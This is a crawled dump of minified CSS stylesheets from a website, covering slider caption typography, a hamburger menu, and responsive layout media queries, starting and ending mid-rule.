16px}.tp-caption.light_medium_40_black-bg{font-family:"Oswald",sans-serif;font-size:30px;font-weight:100;letter-spacing:6px;text-transform:uppercase;color:#fff;text-decoration:none;background-color:#000;border-width:0;border-color:#000;border-style:none;padding:16px 22px}.tp-caption.light_medium_40_black_text{font-family:"Oswald",sans-serif;font-size:26px;font-weight:100;letter-spacing:6px;text-transform:uppercase;color:#000;text-decoration:none;border-width:0;border-color:#000;border-style:none}.tp-caption.light_medium_120{font-family:"Oswald",sans-serif;font-size:120px;font-weight:500;letter-spacing:normal;text-transform:uppercase;color:#fff;text-decoration:none;border-width:0;border-color:#000;border-style:none;line-height:120px;text-shadow:5px 5px rgba(178,125,39,1)}.tp-caption.light_medium_100{font-family:"Oswald",sans-serif;font-size:100px;font-weight:500;letter-spacing:normal;text-transform:uppercase;color:#fff;text-decoration:none;border-width:0;border-color:#000;border-style:none;line-height:120px;text-shadow:5px 5px rgba(52,184,215,1)}.tp-caption.light_medium_110_black_text{font-family:"Oswald",sans-serif;font-size:110px;font-weight:500;letter-spacing:normal;text-transform:uppercase;color:#000;text-decoration:none;border-width:0;border-color:#000;border-style:none;line-height:120px}.tp-caption.light_text_big{font-family:"Oswald",sans-serif;font-size:174px;font-weight:300;letter-spacing:normal;text-transform:uppercase;text-decoration:none;border-width:0;border-color:#000;border-style:none;line-height:120px}.tp-caption.normal_text_big2{font-family:"Oswald",sans-serif;font-size:192px;font-weight:400;letter-spacing:normal;text-transform:uppercase;text-decoration:none;border-width:0;border-color:#000;border-style:none;line-height:120px}.tp-caption.light_medium_70_black_text{font-family:"Oswald",sans-serif;font-size:70px;font-weight:500;letter-spacing:normal;text-transform:uppercase;color:#000;text-decoration:none;border-width:0;border-color:#000;border-style:none;line-height:120px}.tp-caption.light_medium_65{font-family:"Oswald",sans-serif;font-size:70px;font-weight:300;letter-spacing:normal;text-transform:uppercase;text-decoration:none;border-width:0;border-color:#000;border-style:none;line-height:90px}.tp-caption.light_medium_40_white_text{font-family:"Open Sans",sans-serif;font-size:40px;font-weight:600;letter-spacing:5px;text-transform:uppercase;color:#fff;text-decoration:none;border-width:0;border-color:#000;border-style:none;line-height:44px}.tp-caption.light_medium_17_white_text{font-family:"Open Sans",sans-serif;font-size:17px;font-weight:600;letter-spacing:normal;text-transform:uppercase;color:#fff;text-decoration:none;border-width:0;border-color:#000;border-style:none;line-height:normal}.tp-caption.light_medium_16_white_text{font-family:"Open Sans",sans-serif;font-size:16px;font-weight:100;letter-spacing:4px;color:#fff;text-decoration:none;border-width:0;border-color:#000;border-style:none;line-height:22px}.tp-caption.light_medium_16_black_text{font-family:"Open Sans",sans-serif;font-size:16px;font-weight:100;letter-spacing:normal;color:#000;text-decoration:none;border-width:0;border-color:#000;border-style:none;line-height:22px}.tp-caption.light_medium_60_white_text{font-family:"Open Sans",sans-serif;font-size:32px;font-weight:100;letter-spacing:4px;text-transform:uppercase;color:#fff;text-decoration:none;border-width:0;border-color:#000;border-style:none;line-height:40px}.tp-caption.light_medium_40_text{font-family:"Open Sans",sans-serif;font-size:40px;font-weight:100;letter-spacing:4px;text-transform:uppercase;color:#fff;text-decoration:none;border-width:0;border-color:#000;border-style:none;line-height:40px}.tp-caption.light_medium_45_text{font-family:"Open Sans",sans-serif;font-size:45px;font-weight:300;letter-spacing:normal;color:#fff;text-decoration:none;border-width:0;border-color:#000;border-style:none}.tp-caption.light_medium_20_white_text{font-family:"Open Sans",sans-serif;font-size:20px;font-weight:100;letter-spacing:4px;text-transform:uppercase;color:#fff;text-decoration:none;border-width:0;border-color:#000;border-style:none;line-height:30px}.tp-caption.regular_medium_20{font-family:"Open Sans",sans-serif;font-size:20px;font-weight:300;letter-spacing:normal;color:#fff;text-decoration:none;border-width:0;border-color:#000;border-style:none;line-height:24px}.tp-caption.Semi_Bold_medium_70_white_text{font-family:"Open Sans",sans-serif;font-size:70px;font-weight:600;letter-spacing:normal;color:#fff;text-decoration:none;border-width:0;border-color:#000;border-style:none}.tp-caption.extra_Bold_medium_70_black_text{font-family:"Open Sans",sans-serif;font-size:70px;font-weight:800;letter-spacing:normal;color:#000;text-decoration:none;border-width:0;border-color:#000;border-style:none;text-transform:uppercase}.tp-caption.Semi_Bold_medium_60_white_text{font-family:"Open Sans",sans-serif;font-size:60px;font-weight:600;letter-spacing:normal;color:#fff;text-decoration:none;border-width:0;border-color:#000;border-style:none}.tp-caption.light_medium_20_black_text{font-family:"Open Sans",sans-serif;font-size:20px;font-weight:400;letter-spacing:normal;text-transform:uppercase;color:#000;text-decoration:none;border-width:0;border-color:#000;border-style:none;line-height:30px}.tp-caption.light_regular_13_black_text{font-family:"Open Sans",sans-serif;font-size:13px;font-weight:400;letter-spacing:normal;color:#000;text-decoration:none;border-width:0;border-color:#000;border-style:none;line-height:18px}.tp-caption.light_regular_13_white_text{font-family:"Open Sans",sans-serif;font-size:13px;font-weight:400;letter-spacing:normal;color:#fff;text-decoration:none;border-width:0;border-color:#000;border-style:none;line-height:18px}.tp-caption.light_medium_big{font-size:30px;line-height:30px;font-weight:500;font-family:"Oswald",sans-serif;color:#fff;text-decoration:none;background-color:transparent;border-width:0;border-color:#000;border-style:none;letter-spacing:6px}.tp-caption.very_large_text_90{position:absolute;color:#fff;font-weight:900;font-size:90px;line-height:60px;font-family:"Open Sans",sans-serif;margin:0;border-width:0;border-style:none;white-space:nowrap;letter-spacing:-2px}.tp-caption.photography-very_large_text_90{position:absolute;color:#fff;font-weight:700;font-size:90px;line-height:60px;font-family:"Open Sans",sans-serif;margin:0;border-width:0;border-style:none;white-space:nowrap;letter-spacing:50px}.tp-caption.very_large_text_32{position:absolute;color:#fff;font-weight:700;font-size:32px;line-height:60px;font-family:"Open Sans",sans-serif;margin:0;border-width:0;border-style:none;white-space:nowrap;letter-spacing:-2px}.tp-caption.very_large_text_26{position:absolute;color:#fff;font-weight:400;font-size:26px;line-height:30px;font-family:"Open Sans",sans-serif;margin:0;border-width:0;border-style:none;white-space:nowrap;letter-spacing:normal}.tp-caption.regular_small_text_18{position:absolute;color:#fff;font-weight:400;font-size:18px;line-height:30px;font-family:"Open Sans",sans-serif;margin:0;border-width:0;border-style:none;white-space:nowrap;letter-spacing:normal}.tp-caption.very_large_text_30_black{position:absolute;color:#000;font-weight:100;font-size:30px;line-height:36px;font-family:"Open Sans",sans-serif;margin:0;border-width:0;border-style:none;white-space:nowrap;letter-spacing:normal}.tp-caption.very_large_text_125{position:absolute;color:#fff;font-weight:900;font-size:125px;line-height:60px;font-family:"Open Sans",sans-serif;margin:0;border-width:0;border-style:none;white-space:nowrap;letter-spacing:-2px}.tp-caption.regular_text_40{position:absolute;color:#000;font-weight:400;font-size:40px;line-height:60px;font-family:'Playfair Display',serif;margin:0;border-width:0;border-style:none;white-space:nowrap;letter-spacing:2px;text-transform:uppercase}.tp-caption.regular_text_50_blod{position:absolute;color:#fff;font-weight:600;font-size:50px;line-height:62px;font-family:'Playfair Display',serif;margin:0;border-width:0;border-style:none;white-space:nowrap;letter-spacing:normal;text-transform:uppercase}.tp-caption.regular_text_50{position:absolute;color:#fff;font-weight:400;font-size:40px;line-height:52px;font-family:'Playfair Display',serif;margin:0;border-width:0;border-style:none;white-space:nowrap;letter-spacing:normal;text-transform:uppercase}.tp-caption.regular_text_20{position:absolute;color:#000;font-weight:400;font-size:20px;line-height:60px;font-family:'Playfair Display',serif;margin:0;border-width:0;border-style:none;white-space:nowrap;letter-spacing:2px;text-transform:uppercase}.tp-caption.regular_text_18{position:absolute;color:#000;font-weight:400;font-size:18px;line-height:60px;font-family:'Playfair Display',serif;margin:0;border-width:0;border-style:none;white-space:nowrap}.tp-caption.regular_text_26{position:absolute;color:#fff;font-weight:400;font-size:26px;line-height:34px;font-family:'Playfair Display',serif;margin:0;border-width:0;border-style:none;white-space:nowrap;letter-spacing:normal;text-transform:uppercase}.tp-caption.regular_text_40_white{position:absolute;color:#fff;font-weight:400;font-size:40px;line-height:60px;font-family:'Playfair Display',serif;margin:0;border-width:0;border-style:none;white-space:nowrap;letter-spacing:2px;text-transform:uppercase}.tp-caption.regular_text_30{position:absolute;color:#000;font-weight:400;font-size:30px;line-height:60px;font-family:'Playfair Display',serif;margin:0;border-width:0;border-style:none;white-space:nowrap;letter-spacing:2px;text-transform:uppercase}.tp-caption.regular_text_100{position:absolute;color:#000;font-weight:400;font-size:100px;line-height:90px;font-family:'Playfair Display',serif;margin:0;border-width:0;border-style:none;white-space:nowrap;letter-spacing:2px;text-transform:uppercase}.tp-caption.regular_text_290{position:absolute;color:#e6af2a;font-weight:400;font-size:290px;line-height:90px;font-family:'Playfair Display',serif;margin:0;border-width:0;border-style:none;white-space:nowrap;letter-spacing:normal}.tp-caption.regular_text_80{position:absolute;color:#fff;font-weight:400;font-size:80px;line-height:80px;font-family:'Playfair Display',serif;margin:0;border-width:0;border-style:none;white-space:nowrap;letter-spacing:normal}.tp-caption.regular_text_60{position:absolute;color:#fff;font-weight:400;font-size:60px;line-height:60px;font-family:'Playfair Display',serif;margin:0;border-width:0;border-style:none;white-space:nowrap;letter-spacing:normal}.tp-caption.regular_text_70{position:absolute;color:#fff;font-weight:400;font-size:70px;line-height:70px;font-family:'Playfair Display',serif;margin:0;border-width:0;border-style:none;white-space:nowrap;letter-spacing:normal}.tp-caption.fashion_text_70{position:absolute;color:#000;font-weight:400;font-size:70px;line-height:60px;font-family:'Great Vibes',cursive;margin:0;border-width:0;border-style:none;white-space:nowrap;letter-spacing:2px}.tp-caption.fashion_text_120{position:absolute;color:#000;font-weight:400;font-size:120px;line-height:60px;font-family:'Great Vibes',cursive;margin:0;border-width:0;border-style:none;white-space:nowrap;letter-spacing:2px}.tp-caption.fashion_text_100{position:absolute;color:#000;font-weight:400;font-size:100px;line-height:70px;font-family:'Great Vibes',cursive;margin:0;border-width:0;border-style:none;white-space:nowrap;letter-spacing:2px}.tp-caption.roboto_condensed_regular_16{position:absolute;color:#000;font-weight:400;font-size:16px;font-family:'Roboto Condensed',sans-serif;margin:0;border-width:0;border-style:none;white-space:nowrap}.tp-caption.roboto_condensed_regular_20{position:absolute;color:#fff;font-weight:400;font-size:20px;font-family:'Roboto Condensed',sans-serif;margin:0;border-width:0;border-style:none;white-space:nowrap}.tp-caption.roboto_condensed_blod_40{position:absolute;color:#fff;font-weight:700;font-size:40px;font-family:'Roboto Condensed',sans-serif;margin:0;border-width:0;border-style:none;white-space:nowrap;line-height:48px}.tp-caption.roboto_condensed_blod_60{position:absolute;color:#fff;font-weight:700;font-size:60px;font-family:'Roboto Condensed',sans-serif;margin:0;border-width:0;border-style:none;white-space:nowrap;line-height:60px}.tp-caption.roboto_condensed_Light_22{position:absolute;color:#fff;font-weight:300;font-size:22px;font-family:'Roboto Condensed',sans-serif;margin:0;border-width:0;border-style:none;white-space:nowrap;line-height:60px}.tp-caption.roboto_condensed_blod_26{position:absolute;color:#000;font-weight:700;font-size:26px;font-family:'Roboto Condensed',sans-serif;margin:0;border-width:0;border-style:none;white-space:nowrap;line-height:60px}.tp-caption.roboto_regular_20{position:absolute;color:#fff;font-weight:400;font-size:20px;font-family:'Roboto',sans-serif;margin:0;border-width:0;border-style:none;white-space:nowrap;line-height:24px}.tp-caption.roboto_regular_12{position:absolute;color:#000;font-weight:400;font-size:12px;font-family:'Roboto',sans-serif;margin:0;border-width:0;border-style:none;white-space:nowrap;line-height:18px}.tp-caption.roboto_regular_15{position:absolute;color:#fff;font-weight:300;font-size:15px;font-family:'Roboto',sans-serif;margin:0;border-width:0;border-style:none;white-space:nowrap;line-height:20px}.tp-caption.icon-font{position:absolute;color:#fff;font-weight:300;font-size:16px;font-family:'Roboto',sans-serif;margin:0;border-width:0;border-style:none;white-space:nowrap;line-height:20px;letter-spacing:2px}

--- FILE ---
content_type: text/css
request_url: https://easyweek.it/css/menu-hamburger.min.css
body_size: 630
content:
html,body{height:100%;width:100%}.menu-wrap a{color:#b8b7ad}.menu-wrap a:hover,.menu-wrap a:focus{color:#c94e50}.menu-button{background:rgba(0,0,0,1) none repeat scroll 0 0;border:medium none;color:transparent;height:33px;margin:60px 70px;padding:0;position:fixed;text-indent:2.5em;width:36px;z-index:1000}.menu-button::before{background:rgba(0,0,0,0) url("../images/pull-menu.png") no-repeat scroll center center;bottom:.5em;content:"";left:-7px;position:absolute;top:-9px;width:50px;height:50px}.menu-button:hover{opacity:.6}.menu-button-orange{background:rgba(25,25,25,1) none repeat scroll 0 0;border:medium none;color:transparent;height:36px;margin:0;padding:0;position:fixed;text-indent:2.5em;width:40px;z-index:1000;border:1px solid #ef824c !important;right:0;top:0}.menu-button-orange::before{background:rgba(0,0,0,0) url("../images/pull-menu-orange.png") repeat scroll center center;bottom:.5em;content:"";left:.5em;position:absolute;right:.5em;top:.5em}.menu-button-orange:hover{opacity:.6}.shrink-nav .menu-button-orange{height:34px;width:36px;top:0}.menu-button-yellow{background:rgba(25,25,25,1) none repeat scroll 0 0;border:medium none;color:transparent;height:50px;margin:0;padding:0;position:fixed;text-indent:2.5em;width:50px;z-index:1000;border:1px solid #fdd947 !important;right:0;top:-7px}.menu-button-yellow::before{background:rgba(0,0,0,0) url("../images/pull-menu-yellow.png") repeat scroll center center;bottom:.5em;content:"";left:.5em;position:absolute;right:.5em;top:.5em}.menu-button-yellow:hover{opacity:.6}.shrink-nav .menu-button-yellow{height:34px;width:36px;top:0}.close-button{background:#fff;border:medium none;color:transparent;font-size:.75em;height:24px;overflow:hidden;position:absolute;right:0;text-indent:1em;top:0;width:24px}.close-button::before,.close-button::after{background:#000;content:"";height:32%;left:50%;position:absolute;top:35%;width:2px}.close-button::before{transform:rotate(45deg)}.close-button::after{transform:rotate(-45deg)}.menu-wrap{font-size:1.15em;left:-275px;padding:60px 30px;position:fixed;width:245px;z-index:1001;background:#000}.menu,.icon-list{height:100%}.icon-list a span{font-weight:700;margin-left:10px}.show-menu .menu-wrap{left:60px}.show-menu .icon-list,.show-menu .icon-list a{transform:translate3d(0,0,0);transition:transform .8s cubic-bezier(.7,0,.3,1) 0s}.show-menu .icon-list a{transition-duration:.9s}.show-menu .content::before{opacity:1;transform:translate3d(0,0,0);transition:opacity .8s cubic-bezier(.7,0,.3,1) 0s}

--- FILE ---
content_type: text/css
request_url: https://easyweek.it/css/responsive.min.css?v=1
body_size: 17030
content:
@media(max-width:1500px){.blog-headline{padding:200px 20px 0 70px}.blog-single-full-width-with-image-slider-headline{width:100%;font-size:40px;line-height:50px}.blog-blockquote{padding:60px}.blog-text{padding:60px 60px 0 60px}.blog-comment-area{padding:60px}.nav-tabs-style2 li a{margin:0 15px}}@media(max-width:1450px){.blog-slider-con figcaption h3{letter-spacing:2px}.blog-slider-con figcaption span{letter-spacing:2px}.box-min-height{min-height:778px}}@media(max-width:1383px){.sub-menu ul{right:-25px;z-index:99}.search-form{width:80%}.blog-slider-con figcaption h3{letter-spacing:1px}.blog-slider-con figcaption span{letter-spacing:2px}.shop-newsletter{padding:2% 45px 0}.agency-header span{margin-top:12%}.fashion-right .right-content .title-large{font-size:23px !important}.fashion-right .right-content{padding:8%}.spa-sider .slider-content .get-bg{margin-bottom:10%}.short-history h1.title{font-size:50px}.client-text{padding:0 35px}}@media only screen and (min-width:991px) and (max-width:1200px){.md-display-block{display:block !important}}@media only screen and (min-width:1024px) and (max-width:1920px){.md-no-margin-bottom{margin-bottom:0 !important}}@media(min-width:992px) and (max-width:1199px){.md-full-width{width:100% !important}.md-display-block{display:block !important}.md-no-padding-bottom{padding-bottom:0 !important}.spa-our-packages .content-box{padding:15px}.md-bottom-10{bottom:10px !important}.subheader{padding:0 15px}.popular-destinations-highlight{padding:20px 15px}.popular-destinations-text{padding:25px 0}.popular-destinations-highlight-sub{margin-bottom:35px}.travel-about-img img{max-width:100%}.agency-enjoy-right{padding:100px 50px 100px 100px}.agency-enjoy-right .title-top{font-size:75px}.agency-enjoy-right .title-top span{font-size:28px;line-height:42px}}@media(max-width:1199px){.lg-margin-bottom-five{margin-bottom:5% !important}.key-person{max-height:580px}.title-large{line-height:36px !important;font-size:26px !important}#key-person .owl-subtitle{display:block;line-height:26px;margin:10% 0 13%}#key-person .xs-display-none{display:none}.services-main{padding:4% 1% 4% 3%}.services-sub{padding:60px 0 0 0}.blog-slider-con figcaption h3{font-size:13px}.blog-slider-con figcaption span{letter-spacing:1px}.grid figcaption{bottom:50px}.md-bottom-10{bottom:10px !important}.half-project-small-img{min-height:259px}.blog-slider-grid figcaption{padding:15px}.latest-blogs .like-share .blog-like,.blog-share,.comment{margin-right:8px !important}.latest-blogs .blog-content{padding:15px}.latest-blogs .post-author{margin-bottom:15px}.latest-blogs .post-title{margin-bottom:15px;font-size:22px;line-height:28px}.latest-blogs .blog-listing p{margin-bottom:15px}.blog-grid-listing .blog-details{padding:0 15px 15px}.blog-title a{font-size:13px;letter-spacing:1px}.blog-grid-listing .blog-date{letter-spacing:0;padding-top:15px}.work-background-slider-text{padding:100px 70px}.work-background-slider-main .spend-year{font-size:25px}.notify-me-main input{width:63%}.notify-me-main .btn-small{width:37%}.md-text-center{text-align:center !important}.md-display-none{display:none !important}.md-margin-two-bottom{margin-bottom:2% !important}.md-margin-three-bottom{margin-bottom:3% !important}.md-margin-four-bottom{margin-bottom:4% !important}.md-margin-five-bottom{margin-bottom:5% !important}.md-margin-ten-bottom{margin-bottom:10% !important}.md-padding-five{padding:5% !important}.counter-style2 span.counter-number{margin-right:5px}.counter-style2 i{line-height:30px}.search-cart-header>#top-search>.subtitle{display:none}.blog-headline{padding:190px 20px 0 30px}.blog-single-full-width-with-image-slider-headline{font-size:30px;line-height:40px}.blog-headline .posted-by{font-size:20px;margin:35px 0 10px}.blog-headline .blog-cat a:after{padding:0 7px}.blog-headline .blog-date{padding:30px}.blog-blockquote{padding:50px 15px}.blog-text{padding:50px 30px 0}.blog-comment-area{padding:50px 30px}.blog-text p{width:100%}.social-icon-large .fa{height:50px !important;width:50px}footer ul.list-inline li:first-child{padding-left:5px}.list-inline li{padding:0 17px}.portfolio-short-description figure{padding:70px}.urgent-job{top:164px}.shop-newsletter-main{padding:27px}.shop-newsletter{padding:0;min-height:0}.lg-display-none{display:none}.lg-display-block{display:block}.lg-margin-bottom-three{margin-bottom:3% !important}.food-services-border{padding:15px 25px}.img-border-full{left:15px;top:0;width:calc(100% - 29px);height:calc(100% - 0)}.special-offers-sub{top:19%}.special-offers{min-height:324px}.corporate-about-text{padding:50px 3%}.corporate-standards-text{padding-left:6%;padding-right:6%}.services-box figure{padding:90px 50px 0}.case-study-number{padding:0 35px}.case-study-text{margin-left:10px}.spa-slider-bg{height:100%;width:100%}.spa-sider .owl-title{letter-spacing:6px}.reasons{padding:8.6% 5.6% 25.6%}.about-number{padding:0 20px}.about-text{margin-left:0}.career-form{padding:3%}.photography-grid .grid li{width:33.3333%}.recent-photography .grid li{width:33.3333%}#tour-package .col-md-4{width:50% !important}.md-margin-bottom{margin-bottom:2%}.nav>li{margin-right:17px;margin-left:17px}.menu-button-orange{right:15px}.menu-button-yellow{right:15px}.nav-tabs>li{margin-left:0;margin-right:0}.box-min-height{min-height:780px}.our-services ul{padding:0}.our-services ul li{padding-left:70px}.full-width-pull-menu .text-right{right:15px}.specialise-box{min-height:335px}}@media(max-width:1064px){.parallax-fix{background-attachment:scroll !important}.slider-text .col-md-3{margin-left:10%}.case-study-slider .col-sm-5{margin-right:63px}.blog-slider-con figcaption h3{font-size:14px;letter-spacing:4px;line-height:20px}.blog-slider-con figcaption{padding:35px 25px}.blog-slider-con figcaption span{letter-spacing:2px;line-height:18px}.features-box-style1 br,.features-box-style2 br{display:none}.model-details-text{padding:25px}.architecture-team{padding:0 45px 30px 45px}}@media only screen and (min-device-width:768px) and (max-device-width:1024px){.navbar-nav>li>a{border-color:transparent !important}.navbar-nav>li>a.active{border-color:#000 !important}}@media(max-width:1024px){.navbar-right .dropdown-menu{right:-147px}.cd-headline.slide .cd-words-wrapper{width:100% !important}.timeline-number{padding:35%}.md-display-none{display:none !important}.fix-background{background-attachment:inherit !important}.agency-header span{margin-top:15%}}@media(max-width:991px){nav .accordion-menu *{transition-duration:0s;-moz-transition-duration:0s;-webkit-transition-duration:0s;-o-transition-duration:0s}.panel{position:relative}.panel-title>a.collapsed:after{content:'+';position:absolute;right:24px}.panel-title>a:after{content:'-';position:absolute;right:24px}.open .collapse{display:none}.open .collapse.in{display:block}.collapse.in{width:100%;clear:both}nav.navbar .container{position:relative}.navbar .accordion-menu{background-color:rgba(27,22,28,.95);clear:both;min-height:0 !important;position:absolute;top:76px;width:100%;padding:0}.nav-dark .dropdown-menu{background-color:transparent}.nav-dark-transparent .dropdown-menu{background-color:transparent}.shrink-nav .accordion-menu{top:56px}.static-sticky .accordion-menu{top:90px}.sticky-nav .nav>li{float:left;width:100% !important;margin:0 !important;border-top:1px solid rgba(255,255,255,.06) !important}.sticky-nav .nav>li:last-child{border-bottom:1px solid rgba(255,255,255,.06)}.sticky-nav ul li a:hover{color:#fff !important;background-color:rgba(0,0,0,.3)}.sticky-nav ul li a:hover i{color:#fff;border-color:#e6af2a}.sticky-nav .navbar-nav>li>a{font-weight:700}.sticky-nav .navbar-nav>li>a i{display:inline-block;float:right;margin:9px 10px 0 0;font-size:14px;color:#fff;width:20px;height:20px;vertical-align:middle;padding:0 0 0 4.2px;line-height:20px}.sticky-nav .navbar-nav>li>.dropdown-menu,.shrink-nav .dropdown.simple-dropdown .dropdown-menu{border-top:1px solid rgba(255,255,255,.06);left:0;top:inherit !important;width:100% !important;transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0)}.shrink-nav .nav>li{margin:16px 15px}.nav-white.shrink-nav .navbar-nav li a{color:#fff}.navbar .text-right{background-color:rgba(27,22,28,.95);clear:both;min-height:0;padding:0;position:absolute;top:80px;width:100%}.navbar.shrink-nav .text-right{top:56px}.static-sticky .text-right{top:90px !important}.dropdown-menu:last-child ul li:last-child{border-bottom:0}.dropdown-menu li a{color:inherit;height:34px !important;line-height:34px !important;padding:0 !important;text-align:left}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:hover,.navbar-default .navbar-nav>.open>a:focus,.navbar-nav>li>a{border-bottom:0 !important}.navbar-default .navbar-nav>li>a{color:#fff;display:block;height:38px;line-height:38px;padding:0 0 0 15px;text-align:left}.megamenu-right-icon{display:block !important;float:right;position:absolute !important;right:0;top:0}.megamenu-right-icon:hover{background-color:transparent !important}.full-width-pull-menu .text-right{top:inherit;right:15px}.full-width-pull-menu.shrink-nav .text-right{top:inherit}.full-width-pull-menu .navbar-nav>li>a{padding:0}.full-width-pull-menu .navbar-nav>li>a:hover{background-color:inherit !important}.dropdown-header{margin:0}.navbar-collapse.in{overflow-x:hidden}.navbar-default .col-sm-3{float:left}.mega-menu-column:first-child{padding-left:0}.mega-menu-column:last-child{padding-left:0}.navbar-toggle{border-radius:0}.navbar-default .navbar-toggle .icon-bar{background-color:#fff}.navbar-default .navbar-toggle{background-color:#000}.dropdown-toggle.collapsed .fa-angle-down::before{content:""}.dropdown-toggle .fa-angle-down::before{content:""}.megamenu-right-icon.collapsed .fa-angle-down::before{content:""}.megamenu-right-icon .fa-angle-down::before{content:""}.cart-content ul.cart-list a{background-color:transparent !important;color:#c8c8c8 !important}.cart-content ul.cart-list a:hover{background-color:transparent !important;color:#c8c8c8 !important}.open>.dropdown-menu{margin:0 !important}.dropdown-menu{margin:0 !important;padding:0 15px !important;position:inherit;width:100%;background-color:transparent;background-clip:inherit}.mega-menu-column{margin:0 !important;display:block;background-color:transparent;background-clip:inherit}.mega-menu-column li,#collapse7 li{border-top:1px solid rgba(255,255,255,.06)}.dropdown-menu li{padding:0;width:100%}.dropdown-header{border-bottom:0;border-top:0 none !important;color:#fff;font-size:11px;font-weight:600;height:38px;letter-spacing:3px;line-height:38px}.dropdown-menu li a.sub-menu-title{color:#fff !important;font-size:11px;font-weight:600;height:38px !important;letter-spacing:3px;line-height:38px !important;padding:0}.dropdown-menu li a i{top:10px}.simple-dropdown-menu ul{padding:0 15px !important}.simple-dropdown-menu ul ul{padding:0 !important}.sub-menu ul{left:0;background-color:transparent}.simple-dropdown-menu ul li.sub-menu{margin-bottom:15px}.simple-dropdown-menu ul li.sub-menu.last{margin-bottom:0}.dropdown-menu li ul{display:block;position:inherit;border:0;padding:0;margin:0}.sub-menu-title:hover{cursor:default;background-color:transparent !important}.sub-menu a i{display:none}.search-cart-header .subtitle{display:none}.breadcrumb{text-align:left;margin-top:2%}section{padding:90px 0}.section-title{padding-bottom:90px}.sm-pull-left{float:left !important}.sm-pull-right{float:right !important}.sm-no-margin{margin:0 auto !important}.sm-no-margin-top{margin-top:0 !important}.sm-no-margin-bottom{margin-bottom:0 !important}.sm-margin-five{margin:5% 0 !important}.sm-margin-eight{margin:8% 0 !important}.sm-margin-bottom-one{margin-bottom:1% !important}.sm-margin-bottom-two{margin-bottom:2% !important}.sm-margin-bottom-three{margin-bottom:3% !important}.sm-margin-bottom-four{margin-bottom:4% !important}.sm-margin-bottom-five{margin-bottom:5% !important}.sm-margin-bottom-six{margin-bottom:6% !important}.sm-margin-bottom-seven{margin-bottom:7% !important}.sm-margin-bottom-eight{margin-bottom:8% !important}.sm-margin-bottom-nine{margin-bottom:9% !important}.sm-margin-bottom-ten{margin-bottom:10% !important}.sm-margin-bottom-eleven{margin-bottom:11% !important}.sm-margin-bottom-twelve{margin-bottom:12% !important}.sm-margin-top-one{margin-top:1% !important}.sm-margin-top-two{margin-top:2% !important}.sm-margin-top-three{margin-top:3% !important}.sm-margin-top-four{margin-top:4% !important}.sm-margin-top-five{margin-top:5% !important}.sm-margin-top-six{margin-top:6% !important}.sm-margin-top-seven{margin-top:7% !important}.sm-margin-top-eight{margin-top:8% !important}.sm-margin-top-nine{margin-top:9% !important}.sm-margin-top-ten{margin-top:10% !important}.sm-margin-top-eleven{margin-top:11% !important}.sm-margin-top-twelve{margin-top:12% !important}.sm-margin-right-one{margin-right:1% !important}.sm-no-margin-right{margin-right:0 !important}.sm-no-margin-left{margin-left:0 !important}.sm-padding-bottom-six{padding-bottom:6% !important}.sm-no-padding{padding:0 !important}.sm-no-padding-right{padding-right:0 !important}.sm-no-padding-left{padding-left:0 !important}.sm-padding-top-six{padding-top:6% !important}.sm-padding-top-nine{padding-top:9% !important}.sm-padding-bottom-nine{padding-bottom:9% !important}.sm-display-none{display:none !important}.sm-display-table{display:table !important}.sm-text-center{text-align:center !important}.sm-border{border:1px solid rgba(0,0,0,.075) !important}.sm-no-border-right{border-right:0 !important}.sm-margin-lr-four{margin-left:4% !important;margin-right:4% !important}.sm-background-image-right{background-position:center right !important}.sm-pull-none{float:none !important}.sm-width-100{width:100% !important}.features-section.col-md-12.col-sm-6{padding:0 2% !important}#features .section-title{padding:0 0 90px 0}.features-section h5{line-height:18px}.col-sm-12:last-child .features-section:first-child{margin-bottom:0}.services-main{padding:10% 3%;width:100%}.services-sub-section{padding-right:0}.services-sub{padding-top:4%}#services{background-color:rgba(224,224,224,1) !important;background-image:none !important}.key-person:hover .key-person-details{bottom:140px}.key-person-details{bottom:10px}.counter-section:nth-child(3),.counter-section:nth-child(4){margin-bottom:0}.key-person{max-height:470px}.sm-slider-title-big6{font-size:80px !important;line-height:80px !important}.sm-slider-title-big7{font-size:40px !important;line-height:48px !important}.case-study-slider{padding:90px 0}.case-study-work{line-height:18px}#blog .section-title{padding-bottom:50px}.post-title{line-height:16px;margin-bottom:15px}.post-details{line-height:15px}.blog-post p{line-height:23px}.approach .col-sm-6{margin:0 0 90px}.approach .col-sm-6:nth-child(3),.approach .col-sm-6:nth-child(4){margin-bottom:0}.new-project h5{margin-bottom:10px}.owl-half-slider .owl-title{width:60%}.blog-slider-con figcaption{padding:20px 20px 20px;bottom:-60px}.blog-slider-con figcaption h3{font-size:13px;letter-spacing:4px;line-height:16px}.grid li{width:50% !important}.related-projects li{width:33.33% !important}.related-projects.wide-title .grid figcaption{padding:30px 0}.grid figcaption{bottom:10px}.half-project-img{min-height:520px}.project-content .col-sm-12.text-med{margin-top:5%}.half-project-small-img{min-height:213px}.half-project-img-slider{min-height:520px}#animated-tab .nav-tabs>li>a{padding:0 22px}.cd-words-wrapper{width:auto !important}.blog-slider-right{margin-top:28px}.work-4col .grid-gallery figcaption h3,.work-4col .grid-gallery figcaption h3 a{font-size:14px;margin:0 0 8px}.work-4col .grid-gallery figcaption p{font-size:12px}.work-4col .grid figcaption{bottom:30px}.work-5col .grid-gallery figcaption h3,.work-5col .grid-gallery figcaption h3 a{font-size:14px;margin:0 0 8px;letter-spacing:2px}.work-5col .grid-gallery figcaption p{font-size:12px;letter-spacing:3px}.work-5col .grid-gallery figcaption i{font-size:32px;margin-bottom:20px}.portfolio-short-description figure{padding:30px}.features-section .col-xs-9{width:70%}.mfp-wrap{z-index:999999}.mfp-wrap .new-project{position:relative;z-index:9999991}.work-background-slider-text{padding:40px 30px;width:100%}.slider-subtitle1{font-size:40px;line-height:58px;width:234px}.slider-typography-shop .owl-title{font-size:50px;line-height:52px}.slider-title-big6{font-size:90px}.parallax-section-main{min-height:370px}.blog-date{line-height:16px}.blog-headline{padding:190px 25px 80px}.blog-blockquote{padding:60px 10px}.blog-blockquote blockquote{width:100%}.blog-text{padding:60px 25px}.blog-text p{width:100%}.blog-comment-area{padding:60px 25px}.text-uppercase{word-wrap:break-word}.blog-comment-form-main{padding-top:0;clear:both}.blog-comment .comment-avtar{margin-right:20px}.blog-listing-classic .blog-image{margin-bottom:0}.widget{margin-bottom:35px}.blog-image blockquote{padding:30px}.blog-image blockquote p{font-size:18px;line-height:29px}.blog-image blockquote p:before{font-size:42px}.about-author{padding:30px}.blog-grid-listing 